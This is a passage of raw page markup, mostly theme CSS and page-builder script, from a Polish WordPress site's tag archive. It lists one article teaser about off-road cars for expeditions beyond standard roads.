<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                }.tdi_59 .vc_column-inner > .wpb_wrapper,
				.tdi_59 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_59 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_60 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_60{
margin-left:-1px !important;
}

</style>
<style>
/* custom css */
.tdi_60.td-a-rec{
					text-align: center;
				}.tdi_60 .td-element-style{
					z-index: -1;
				}.tdi_60 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_60 .td-adspot-title{
                    display: block;
                }.tdi_60.td-a-rec-img{
				    text-align: right;
				}.tdi_60.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
                    .tdi_60 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_60 .td-adspot-title {
                        display: block;
                    }
				}@media (max-width: 767px) {
				    .tdi_60.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://www.jaksprzedawacwiecej.pl/wp-content/uploads/2022/08/recl-content.png"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://www.jaksprzedawacwiecej.pl/wp-content/uploads/2022/08/rec-sidebar.png"  alt="spot_img" /></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62,
                .tdi_62 .tdc-columns{
                    min-height: 0;
                }.tdi_62,
				.tdi_62 .tdc-columns{
				    display: block;
				}.tdi_62 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62{
margin-bottom:60px !important;
}

.tdi_62 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_64{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_65 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner:after,
                .tdb_loop .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdi_65 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_65 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-image-container,
				.ie11 .tdi_65 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_65 .td-module-container{
					flex-direction: row;
				
					padding: 0 0 25px;
				
				    border-width: 0 0 1px;
				    border-style: solid;
				    border-color: #000;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_65 .td-module-meta-info{
					padding: 0 0 0 25px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_65 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_65 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_65 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_65 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-post-category{
					margin: 0 12px 0 0;
				
					padding: 4px 0;
				
					border-radius: 2px;
				
                    border-color: #aaa;
                    border-width: 0px;
                    border-style: solid;
                
					background-color: rgba(255,255,255,0);
				
					color: #309b65;
				
					font-family:Roboto !important;font-size:13px !important;line-height:1 !important;font-style:undefined !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 100%;
				}.tdi_65 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_65 .td-read-more{
					display: none;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .entry-review-stars{
					display: none;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: none;
				}.tdi_65 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_65 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #4cb577;
				}.tdi_65 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65 .td_module_wrap:hover .td-module-title a{
					color: #309b65;
				}.tdi_65 .td-post-author-name a{
					color: #000000;
				}.tdi_65 .td-post-author-name:hover a{
					color: #309b65;
				}.tdi_65 .td-post-date,
				.tdi_65 .td-post-author-name span{
					color: #999999;
				}.tdi_65 .td-excerpt{
					color: #999999;
				
					margin: 10px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Roboto !important;font-size:15px !important;line-height:1.4 !important;font-style:undefined !important;font-weight:400 !important;text-transform:undefined !important;
				}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_65 .page-nav,
				.tdi_65 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_65 .page-nav a,
				.tdi_65 .page-nav .current,
				.tdi_65 .page-nav .extend,
				.tdi_65 .page-nav .pages,
				.tdi_65 .td-load-more-wrap a{
					border-width: 0px;
				}.tdi_65 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_65 .page-nav .pages{
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_65 .page-nav a,
				.tdi_65 .td-load-more-wrap a{
					color: #000000;
				    
					background-color: rgba(255,255,255,0);
				}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_65.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
				.tdi_65 .page-nav .page-nav-icon-svg svg ,
				.tdi_65 .page-nav .page-nav-icon-svg svg *{
				    fill: #000000;
				}.tdi_65 .page-nav .current{
					color: #ffffff;
				
					background-color: #309b65;
				}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_65 .page-nav a:hover,
				.tdi_65 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #309b65;
				}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
				.tdi_65 .page-nav a:hover .page-nav-icon-svg svg ,
				.tdi_65 .page-nav a:hover .page-nav-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_65 .entry-title{
					margin: 0 0 12px 0;
				
					font-family:EB Garamond !important;font-size:30px !important;line-height:1.1 !important;font-style:undefined !important;font-weight:600 !important;
				}.tdi_65 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    margin: -8px 8px 0 0;
                
                    padding: 5px 8px;
                
                    border-radius: 0px;
                
                    color: #ffffff;
                
                    background-color: #309b65;
                
                    font-family:Roboto !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_65 .td-module-exclusive:hover .td-module-title a:before{
                    color: #ffffff;
                
                    background-color: #4cb577;
                }.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_65 .page-nav a,
				.tdi_65 .page-nav span,
				.tdi_65 .td-load-more-wrap a{
					font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;
				}.tdi_65 .td-author-date,
				.tdi_65 .tdb-author-photo,
				.tdi_65 .td-post-author-name a,
				.tdi_65 .td-author-date .entry-date,
				.tdi_65 .td-module-comments a{
					font-family:Roboto !important;font-size:13px !important;line-height:1 !important;font-style:undefined !important;font-weight:500 !important;text-transform:capitalize !important;
				}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .td-module-meta-info{
					padding: 0 0 0 20px;
				}.tdi_65 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_65 .td-module-container:before{
					bottom: -10px;
				}.tdi_65 .td-module-container{
					padding: 0 0 20px;
				}.tdi_65 .td-post-category{
					margin: 0 10px 0 0;
				}.tdi_65 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:EB Garamond !important;font-size:24px !important;line-height:1.1 !important;font-style:undefined !important;font-weight:600 !important;
				}.tdi_65 .td-excerpt{
					margin: 6px 0 0 0;
				
					font-family:Roboto !important;font-size:13px !important;line-height:1.4 !important;font-style:undefined !important;font-weight:400 !important;text-transform:undefined !important;
				}@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-container{
					padding: 0 0 15px 0;
				}.tdi_65 .td-post-category{
					margin: 0 8px 0 0;
				
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_65 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					font-family:Roboto !important;font-size:11px !important;line-height:1.4 !important;font-style:undefined !important;font-weight:400 !important;text-transform:undefined !important;
				}.tdi_65 .td-post-date,
				.tdi_65 .td-post-author-name span{
					display: none;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 10px;
				}.tdi_65 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65 .entry-title{
					margin: 0 0 8px 0;
				
					font-family:EB Garamond !important;font-size:20px !important;line-height:1.1 !important;font-style:undefined !important;font-weight:600 !important;
				}.tdi_65 .td-author-date,
				.tdi_65 .tdb-author-photo,
				.tdi_65 .td-post-author-name a,
				.tdi_65 .td-author-date .entry-date,
				.tdi_65 .td-module-comments a{
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:500 !important;text-transform:capitalize !important;
				}@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-image-container,
				.ie11 .tdi_65 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_65 .td-module-container{
					flex-direction: column;
				
					padding: 0 0 20px 0;
				}.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_65 .td-module-meta-info{
					padding: 20px 0 0 0;
				}.tdi_65 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_65 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65 .entry-title{
					font-family:EB Garamond !important;font-size:24px !important;line-height:1.1 !important;font-style:undefined !important;font-weight:600 !important;
				}.tdi_65 .td-excerpt{
					font-family:Roboto !important;font-size:13px !important;line-height:1.4 !important;font-style:undefined !important;font-weight:400 !important;text-transform:undefined !important;
				}@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"modules_on_row":"","modules_gap":"0","modules_category":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","meta_info_horiz":"","hide_image":"","image_width":"eyJhbGwiOiI1MCIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","meta_padding":"eyJhbGwiOiIwIDAgMCAyNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4IiwicGhvbmUiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDAgMjBweCJ9","image_radius":"","modules_category_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIn0=","show_author":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_review":"none","show_com":"none","meta_info_align":"center","modules_category_padding":"4px 0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgOHB4IDAiLCJhbGwiOiIwIDAgMTJweCAwIn0=","f_title_font_family":"185","f_title_font_size":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjQifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#309b65","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","pag_border_width":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_a_text":"#ffffff","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"#309b65","pag_a_bg":"#309b65","f_pag_font_family":"521","f_pag_font_size":"13","limit":"6","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","pag_space":"40","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjUifQ==","show_cat":"","image_height":"60","f_pag_font_weight":"500","art_excerpt":"eyJhbGwiOiIxMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiNnB4IDAgMCAwIiwicG9ydHJhaXQiOiIwIn0=","f_ex_font_family":"521","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyIsInBob25lIjoiMTMifQ==","f_ex_font_line_height":"1.4","f_ex_font_style":"undefined","f_ex_font_weight":"400","f_ex_font_transform":"undefined","ex_txt":"#999999","f_title_font_style":"undefined","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"521","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_style":"undefined","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","author_txt":"#000000","author_txt_hover":"#309b65","modules_cat_border":"0","modules_category_radius":"2","f_cat_font_style":"undefined","cat_txt":"#309b65","cat_txt_hover":"#4cb577","date_txt":"#999999","excl_margin":"-8px 8px 0 0","excl_padd":"5px 8px","excl_radius":"0","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","f_excl_font_transform":"uppercase","f_excl_font_weight":"500","f_excl_font_family":"521","f_excl_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","author_photo":"yes","m_padding":"eyJhbGwiOiIwIDAgMjVweCIsImxhbmRzY2FwZSI6IjAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMTVweCAwIiwicGhvbmUiOiIwIDAgMjBweCAwIn0=","modules_border_size":"0 0 1px","f_excl_font_spacing":"1","all_underline_color":"","tag_slug":"samochod","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","locked_only":"","container_width":"","m_radius":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_extra_cat":"","author_photo_size":"","author_photo_space":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "1";
block_tdi_65.block_type = "tdb_loop";
block_tdi_65.post_count = "1";
block_tdi_65.found_posts = "1";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "1";
tdBlocksArray.push(block_tdi_65);
</script><div  id=tdi_65 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.jaksprzedawacwiecej.pl/samochod-terenowy-idealny-wybor-na-ekspedycje-poza-standardowymi-drogami/" rel="bookmark" class="td-image-wrap " title="Samochód Terenowy: Idealny Wybór na Ekspedycje Poza Standardowymi Drogami" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.jaksprzedawacwiecej.pl/wp-content/uploads/2024/02/kuper-696x464.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.jaksprzedawacwiecej.pl/samochod-terenowy-idealny-wybor-na-ekspedycje-poza-standardowymi-drogami/" rel="bookmark" title="Samochód Terenowy: Idealny Wybór na Ekspedycje Poza Standardowymi Drogami">Samochód Terenowy: Idealny Wybór na Ekspedycje Poza Standardowymi Drogami</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.jaksprzedawacwiecej.pl/category/technologie/" class="td-post-category">Technologie</a>
                                                            <span class="td-author-date">
                                    <a href="https://www.jaksprzedawacwiecej.pl/author/admin/" aria-label="author-photo" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/a4ebb67234a094866a701a6c7a1d8346?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4ebb67234a094866a701a6c7a1d8346?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.jaksprzedawacwiecej.pl/author/admin/">Jaksprzedawaćwięcej?</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-31T13:36:46+02:00" >31 sierpnia 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Samochody terenowe są idealnym wyborem dla osób pragnących eksplorować tereny poza utartymi ścieżkami. Ich konstrukcja i wydajność pozwalają na podróżowanie w trudnych warunkach, czyniąc...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tds_leads tdi_68  td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:40px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tds_leads .tds-title{
                    margin-top: 0;
